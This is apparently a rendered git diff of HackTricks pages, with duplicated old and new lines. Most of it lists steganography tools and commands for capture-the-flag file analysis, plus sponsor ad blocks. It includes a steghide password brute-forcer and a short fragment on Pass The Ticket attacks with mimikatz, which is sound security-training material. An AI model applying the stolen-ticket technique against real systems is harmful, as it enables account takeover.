It can be installed with `apt`, and the [source](https://github.com/korczis/foremost) can be found on Github.
|
||||
**Useful commands:**
|
||||
Foremost is a program that recovers files based on their headers, footers, and internal data structures. I find it especially useful when dealing with png images. You can select the files that Foremost will extract by changing the config file in **/etc/foremost.conf.**\
|
||||
It can be installed with `apt`, and the [source](https://github.com/korczis/foremost) can be found on Github.\
|
||||
**Useful commands:**\
|
||||
`foremost -i file` : extracts data from the given file.
|
||||
|
||||
## Exiftool <a id="exiftool"></a>
|
||||
### Exiftool <a href="#exiftool" id="exiftool"></a>
|
||||
|
||||
Sometimes, important stuff is hidden in the metadata of an image or file; exiftool can be very helpful to view file metadata.
|
||||
You can get it from [here](https://www.sno.phy.queensu.ca/~phil/exiftool/)
|
||||
**Useful commands:**
|
||||
Sometimes, important stuff is hidden in the metadata of an image or file; exiftool can be very helpful to view file metadata.\
|
||||
You can get it from [here](https://www.sno.phy.queensu.ca/\~phil/exiftool/)\
|
||||
**Useful commands:**\
|
||||
`exiftool file` : shows the metadata of the given file
|
||||
|
||||
## Exiv2 <a id="exiv2"></a>
|
||||
### Exiv2 <a href="#exiv2" id="exiv2"></a>
|
||||
|
||||
A tool similar to exiftool.
|
||||
It can be installed with `apt`, and the [source](https://github.com/Exiv2/exiv2) can be found on Github.
|
||||
[Official website](http://www.exiv2.org/)
|
||||
**Useful commands:**
|
||||
A tool similar to exiftool.\
|
||||
It can be installed with `apt`, and the [source](https://github.com/Exiv2/exiv2) can be found on Github.\
|
||||
[Official website](http://www.exiv2.org/)\
|
||||
**Useful commands:**\
|
||||
`exiv2 file` : shows the metadata of the given file
|
||||
|
||||
## File
|
||||
### File
|
||||
|
||||
Check out what kind of file you have
|
||||
|
||||
## Strings
|
||||
### Strings
|
||||
|
||||
Extract strings from the file.
|
||||
Useful commands:
|
||||
`strings -n 6 file`: Extract the strings with min length of 6
|
||||
`strings -n 6 file | head -n 20`: Extract first 20 strings with min length of 6
|
||||
`strings -n 6 file | tail -n 20`: Extract last 20 strings with min length of 6
|
||||
`strings -e s -n 6 file`: Extract 7bit strings
|
||||
`strings -e S -n 6 file`: Extract 8bit strings
|
||||
`strings -e l -n 6 file`: Extract 16bit strings \(little-endian\)
|
||||
`strings -e b -n 6 file`: Extract 16bit strings \(big-endian\)
|
||||
`strings -e L -n 6 file`: Extract 32bit strings \(little-endian\)
|
||||
`strings -e B -n 6 file`: Extract 32bit strings \(big-endian\)
|
||||
Extract strings from the file.\
|
||||
Useful commands:\
|
||||
`strings -n 6 file`: Extract the strings with min length of 6\
|
||||
`strings -n 6 file | head -n 20`: Extract first 20 strings with min length of 6\
|
||||
`strings -n 6 file | tail -n 20`: Extract last 20 strings with min length of 6\
|
||||
`strings -e s -n 6 file`: Extract 7bit strings\
|
||||
`strings -e S -n 6 file`: Extract 8bit strings\
|
||||
`strings -e l -n 6 file`: Extract 16bit strings (little-endian)\
|
||||
`strings -e b -n 6 file`: Extract 16bit strings (big-endian)\
|
||||
`strings -e L -n 6 file`: Extract 32bit strings (little-endian)\
|
||||
`strings -e B -n 6 file`: Extract 32bit strings (big-endian)
|
||||
|
||||
## cmp - Comparison
|
||||
### cmp - Comparison
|
||||
|
||||
If you have some **modified** image/audio/video, check if you can **find the exact original one** on the internet, then **compare both** files with:
|
||||
|
||||
```text
|
||||
```
|
||||
cmp original.jpg stego.jpg -b -l
|
||||
```
|
||||
|
||||
# Extracting hidden data in text
|
||||
## Extracting hidden data in text
|
||||
|
||||
## Hidden data in spaces
|
||||
### Hidden data in spaces
|
||||
|
||||
If you find that a **text line** is **bigger** than it should be, then some **hidden information** could be included inside the **spaces** using invisible characters.
|
||||
If you find that a **text line** is **bigger** than it should be, then some **hidden information** could be included inside the **spaces** using invisible characters.\
|
||||
To **extract** the **data**, you can use: [https://www.irongeek.com/i.php?page=security/unicode-steganography-homoglyph-encoder](https://www.irongeek.com/i.php?page=security/unicode-steganography-homoglyph-encoder)
|
||||
|
||||
# Extracting data from images
|
||||
{% hint style="danger" %}
|
||||
<img src="../.gitbook/assets/security-hubs-logo_v1.2 (1).png" alt="" data-size="original">
|
||||
|
||||
## identify
|
||||
Through Security Skills as a Service, we help organizations to **defend against the Dark Hacking Arts**. Security Skills as a Service is an offensive cybersecurity consultancy model that combines an Intelligent Platform with the top-class, globally distributed, offensive security engineers, delivering **high-quality penetration testing results. Security Hubs** bring together offensive penetration testing tactics with human behavioral science, providing real-time insights into threat actors' tradecraft and a **complete assessment of any risks**.
|
||||
|
||||
{% embed url="https://securityhubs.io/" %}
|
||||
{% endhint %}
|
||||
|
||||
## Extracting data from images
|
||||
|
||||
### identify
|
||||
|
||||
[GraphicMagick](https://imagemagick.org/script/download.php) tool to check what kind of image a file is. Also checks if the image is corrupted.
|
||||
|
||||
```text
|
||||
```
|
||||
./magick identify -verbose stego.jpg
|
||||
```
|
||||
|
||||
If the image is damaged, you may be able to restore it by simply adding a metadata comment to it \(if it's very badly damaged this won't work\):
|
||||
If the image is damaged, you may be able to restore it by simply adding a metadata comment to it (if it's very badly damaged this won't work):
|
||||
|
||||
```bash
|
||||
./magick mogrify -set comment 'Extraneous bytes removed' stego.jpg
|
||||
```
|
||||
|
||||
## Steghide \[JPEG, BMP, WAV, AU\] <a id="steghide"></a>
|
||||
### Steghide \[JPEG, BMP, WAV, AU] <a href="#steghide" id="steghide"></a>
|
||||
|
||||
Steghide is a steganography program that hides data in various kinds of image and audio files. It supports the following file formats : `JPEG, BMP, WAV and AU`. It’s also useful for extracting embedded and encrypted data from other files.
|
||||
It can be installed with `apt`, and the [source](https://github.com/StefanoDeVuono/steghide) can be found on Github.
|
||||
**Useful commands:**
|
||||
`steghide info file` : displays info about whether a file has embedded data or not.
|
||||
`steghide extract -sf file [--passphrase password]` : extracts embedded data from a file \[using a password\]
|
||||
Steghide is a steganography program that hides data in various kinds of image and audio files. It supports the following file formats : `JPEG, BMP, WAV and AU`. It’s also useful for extracting embedded and encrypted data from other files.\
|
||||
It can be installed with `apt`, and the [source](https://github.com/StefanoDeVuono/steghide) can be found on Github.\
|
||||
**Useful commands:**\
|
||||
`steghide info file` : displays info about whether a file has embedded data or not.\
|
||||
`steghide extract -sf file [--passphrase password]` : extracts embedded data from a file \[using a password]
|
||||
|
||||
You can also extract content from steghide using the web: [https://futureboy.us/stegano/decinput.html](https://futureboy.us/stegano/decinput.html)
|
||||
|
||||
**Bruteforcing** Steghide: [stegcracker](https://github.com/Paradoxis/StegCracker.git) `stegcracker <file> [<wordlist>]`
|
||||
|
||||
## Zsteg \[PNG, BMP\] <a id="zsteg"></a>
|
||||
### Zsteg \[PNG, BMP] <a href="#zsteg" id="zsteg"></a>
|
||||
|
||||
zsteg is a tool that can detect hidden data in png and bmp files.
|
||||
To install it : `gem install zsteg`. The source can also be found on [Github](https://github.com/zed-0xff/zsteg)
|
||||
**Useful commands:**
|
||||
`zsteg -a file` : Runs every detection method on the given file
|
||||
`zsteg -E file` : Extracts data with the given payload \(example : zsteg -E b4,bgr,msb,xy name.png\)
|
||||
zsteg is a tool that can detect hidden data in png and bmp files.\
|
||||
To install it : `gem install zsteg`. The source can also be found on [Github](https://github.com/zed-0xff/zsteg)\
|
||||
**Useful commands:**\
|
||||
`zsteg -a file` : Runs every detection method on the given file\
|
||||
`zsteg -E file` : Extracts data with the given payload (example : zsteg -E b4,bgr,msb,xy name.png)
|
||||
|
||||
## stegoVeritas JPG, PNG, GIF, TIFF, BMP
|
||||
### stegoVeritas JPG, PNG, GIF, TIFF, BMP
|
||||
|
||||
Capable of a wide variety of simple and advanced tricks, this tool can check file metadata, create transformed images, brute force LSB, and more. Check out `stegoveritas.py -h` to read about its full capabilities. Execute `stegoveritas.py stego.jpg` to run all checks.
|
||||
|
||||
## Stegsolve
|
||||
### Stegsolve
|
||||
|
||||
Sometimes there is a message or a text hidden in the image itself that, in order to view it, must have color filters applied, or some color levels changed. Although you can do that with something like GIMP or Photoshop, Stegsolve makes it easier. It's a small Java tool that applies many useful color filters on images; In CTF challenges, Stegsolve is often a real timesaver.
|
||||
You can get it from [Github](https://github.com/eugenekolo/sec-tools/tree/master/stego/stegsolve/stegsolve)
|
||||
Sometimes there is a message or a text hidden in the image itself that, in order to view it, must have color filters applied, or some color levels changed. Although you can do that with something like GIMP or Photoshop, Stegsolve makes it easier. It's a small Java tool that applies many useful color filters on images; In CTF challenges, Stegsolve is often a real timesaver.\
|
||||
You can get it from [Github](https://github.com/eugenekolo/sec-tools/tree/master/stego/stegsolve/stegsolve)\
|
||||
To use it, just open the image and click on the `<` `>` buttons.
|
||||
|
||||
## FFT
|
||||
### FFT
|
||||
|
||||
To find hidden content using Fast Fourier T:
|
||||
|
||||
|
|
@ -140,75 +153,86 @@ To find hidden content using Fast Fourier T:
|
|||
* [https://github.com/0xcomposure/FFTStegPic](https://github.com/0xcomposure/FFTStegPic)
|
||||
* `pip3 install opencv-python`
|
||||
|
||||
## Stegpy \[PNG, BMP, GIF, WebP, WAV\]
|
||||
### Stegpy \[PNG, BMP, GIF, WebP, WAV]
|
||||
|
||||
A program for encoding information in image and audio files through steganography. It can store the data as either plaintext or encrypted.
|
||||
A program for encoding information in image and audio files through steganography. It can store the data as either plaintext or encrypted.\
|
||||
Find it on [Github](https://github.com/dhsdshdhk/stegpy).
|
||||
|
||||
## Pngcheck
|
||||
### Pngcheck
|
||||
|
||||
Get details on a PNG file \(or even find out it's actually something else!\).
|
||||
`apt-get install pngcheck`: Install the tool
|
||||
Get details on a PNG file (or even find out it's actually something else!).\
|
||||
`apt-get install pngcheck`: Install the tool\
|
||||
`pngcheck stego.png` : Obtain info about the PNG
|
||||
|
||||
## Some other image tools worth mentioning
|
||||
### Some other image tools worth mentioning
|
||||
|
||||
* [http://magiceye.ecksdee.co.uk/](http://magiceye.ecksdee.co.uk/)
|
||||
* [https://29a.ch/sandbox/2012/imageerrorlevelanalysis/](https://29a.ch/sandbox/2012/imageerrorlevelanalysis/)
|
||||
|
||||
# Extracting data from audios
|
||||
## Extracting data from audios
|
||||
|
||||
## [Steghide \[JPEG, BMP, WAV, AU\]](stego-tricks.md#steghide) <a id="steghide"></a>
|
||||
### [Steghide \[JPEG, BMP, WAV, AU\]](stego-tricks.md#steghide) <a href="#steghide" id="steghide"></a>
|
||||
|
||||
## [Stegpy \[PNG, BMP, GIF, WebP, WAV\]](stego-tricks.md#stegpy-png-bmp-gif-webp-wav)
|
||||
### [Stegpy \[PNG, BMP, GIF, WebP, WAV\]](stego-tricks.md#stegpy-png-bmp-gif-webp-wav)
|
||||
|
||||
## ffmpeg
|
||||
### ffmpeg
|
||||
|
||||
ffmpeg can be used to check the integrity of audio files, reporting various information about the file, as well as any errors it finds.
|
||||
ffmpeg can be used to check the integrity of audio files, reporting various information about the file, as well as any errors it finds.\
|
||||
`ffmpeg -v info -i stego.mp3 -f null -`
|
||||
|
||||
## Wavsteg \[WAV\] <a id="wavsteg"></a>
|
||||
### Wavsteg \[WAV] <a href="#wavsteg" id="wavsteg"></a>
|
||||
|
||||
WavSteg is a Python3 tool that can hide data, using least significant bit, in wav files. It can also search for, and extract, data from wav files.
|
||||
You can get it from [Github](https://github.com/ragibson/Steganography#WavSteg)
|
||||
Useful commands:
|
||||
`python3 WavSteg.py -r -b 1 -s soundfile -o outputfile` : Extracts to an output file \(taking only 1 lsb\)
|
||||
`python3 WavSteg.py -r -b 2 -s soundfile -o outputfile` : Extracts to an output file \(taking only 2 lsb\)
|
||||
WavSteg is a Python3 tool that can hide data, using least significant bit, in wav files. It can also search for, and extract, data from wav files.\
|
||||
You can get it from [Github](https://github.com/ragibson/Steganography#WavSteg)\
|
||||
Useful commands:\
|
||||
`python3 WavSteg.py -r -b 1 -s soundfile -o outputfile` : Extracts to an output file (taking only 1 lsb)\
|
||||
`python3 WavSteg.py -r -b 2 -s soundfile -o outputfile` : Extracts to an output file (taking only 2 lsb)
|
||||
|
||||
## Deepsound
|
||||
### Deepsound
|
||||
|
||||
Hide, and check for, information encrypted with AES-265 in sound files. Download from [the oficial page](http://jpinsoft.net/deepsound/download.aspx).
|
||||
Hide, and check for, information encrypted with AES-265 in sound files. Download from [the oficial page](http://jpinsoft.net/deepsound/download.aspx).\
|
||||
To search for hidden info, simply run the program and open the sound file. If DeepSound finds any data hidden, you'll need to provide the password to unlock it.
|
||||
|
||||
## Sonic visualizer <a id="sonic-visualizer"></a>
|
||||
### Sonic visualizer <a href="#sonic-visualizer" id="sonic-visualizer"></a>
|
||||
|
||||
Sonic visualizer is a tool for viewing and analyzing the contents of audio files. It can be very helpful when facing audio steganography challenges; you can reveal hidden shapes in audio files that many other tools won't detect.
|
||||
Sonic visualizer is a tool for viewing and analyzing the contents of audio files. It can be very helpful when facing audio steganography challenges; you can reveal hidden shapes in audio files that many other tools won't detect.\
|
||||
If you're stuck, always check the spectrogram of the audio. [Offical Website](https://www.sonicvisualiser.org/)
|
||||
|
||||
## DTMF Tones - Dial tones
|
||||
### DTMF Tones - Dial tones
|
||||
|
||||
* [https://unframework.github.io/dtmf-detect/](https://unframework.github.io/dtmf-detect/)
|
||||
* [http://dialabc.com/sound/detect/index.html](http://dialabc.com/sound/detect/index.html)
|
||||
|
||||
# Other tricks
|
||||
## Other tricks
|
||||
|
||||
## Binary length SQRT - QR Code
|
||||
### Binary length SQRT - QR Code
|
||||
|
||||
If you receive binary data with an SQRT length of an entire number, it could be some kind of QR code:
|
||||
|
||||
```text
|
||||
```
|
||||
import math
|
||||
math.sqrt(2500) #50
|
||||
```
|
||||
|
||||
To convert binary "1"s and "0"s to a proper image: [ https://www.dcode.fr/binary-image](https://github.com/carlospolop/hacktricks/tree/32fa51552498a17d266ff03e62dfd1e2a61dcd10/binary-image/README.md)
|
||||
To convert binary "1"s and "0"s to a proper image: [https://www.dcode.fr/binary-image](https://github.com/carlospolop/hacktricks/tree/32fa51552498a17d266ff03e62dfd1e2a61dcd10/binary-image/README.md)\
|
||||
To read a QR code: [https://online-barcode-reader.inliteresearch.com/](https://online-barcode-reader.inliteresearch.com/)
|
||||
|
||||
## Braile
|
||||
### Braile
|
||||
|
||||
[https://www.branah.com/braille-translator](https://www.branah.com/braille-translator%29)
|
||||
[https://www.branah.com/braille-translator](https://www.branah.com/braille-translator\))
|
||||
|
||||
## **References**
|
||||
|
||||
* [**https://0xrick.github.io/lists/stego/**](https://0xrick.github.io/lists/stego/)
|
||||
* [**https://github.com/DominicBreuker/stego-toolkit**](https://github.com/DominicBreuker/stego-toolkit)
|
||||
|
||||
{% hint style="danger" %}
|
||||
<img src="../.gitbook/assets/security-hubs-logo_v1.2 (1).png" alt="" data-size="original">
|
||||
|
||||
Through Security Skills as a Service, we help organizations to **defend against the Dark Hacking Arts**. Security Skills as a Service is an offensive cybersecurity consultancy model that combines an Intelligent Platform with the top-class, globally distributed, offensive security engineers, delivering **high-quality penetration testing results. Security Hubs** bring together offensive penetration testing tactics with human behavioral science, providing real-time insights into threat actors' tradecraft and a **complete assessment of any risks**.
|
||||
|
||||
{% embed url="https://securityhubs.io/" %}
|
||||
{% endhint %}
|
||||
|
||||
<details>
|
||||
|
||||
|
|
@ -225,5 +249,3 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
|||
**Share your hacking tricks submitting PRs to the** [**hacktricks github repo**](https://github.com/carlospolop/hacktricks)**.**
|
||||
|
||||
</details>
|
||||
|
||||
|
||||
|
|
|
|||
|
|
@ -16,6 +16,14 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
|||
|
||||
</details>
|
||||
|
||||
{% hint style="danger" %}
|
||||
<img src="../../.gitbook/assets/security-hubs-logo_v1.2 (1).png" alt="" data-size="original">
|
||||
|
||||
Through Security Skills as a Service, we help organizations to **defend against the Dark Hacking Arts**. Security Skills as a Service is an offensive cybersecurity consultancy model that combines an Intelligent Platform with the top-class, globally distributed, offensive security engineers, delivering **high-quality penetration testing results. Security Hubs** bring together offensive penetration testing tactics with human behavioral science, providing real-time insights into threat actors' tradecraft and a **complete assessment of any risks**.
|
||||
|
||||
{% embed url="https://securityhubs.io/" %}
|
||||
{% endhint %}
|
||||
|
||||
## Pass The Ticket (PTT)
|
||||
|
||||
This kind of attack is similar to Pass the Key, but instead of using hashes to request a ticket, the ticket itself is stolen and used to authenticate as its owner.
|
||||
|
|
@ -57,6 +65,14 @@ klist #List tickets in cache to cehck that mimikatz has loaded the ticket
|
|||
```
|
||||
{% endcode %}
|
||||
|
||||
{% hint style="danger" %}
|
||||
<img src="../../.gitbook/assets/security-hubs-logo_v1.2 (1).png" alt="" data-size="original">
|
||||
|
||||
Through Security Skills as a Service, we help organizations to **defend against the Dark Hacking Arts**. Security Skills as a Service is an offensive cybersecurity consultancy model that combines an Intelligent Platform with the top-class, globally distributed, offensive security engineers, delivering **high-quality penetration testing results. Security Hubs** bring together offensive penetration testing tactics with human behavioral science, providing real-time insights into threat actors' tradecraft and a **complete assessment of any risks**.
|
||||
|
||||
{% embed url="https://securityhubs.io/" %}
|
||||
{% endhint %}
|
||||
|
||||
<details>
|
||||
|
||||
<summary><strong>Support HackTricks and get benefits!</strong></summary>
|
||||
|
|
|
|||
Loading…
Reference in a new issue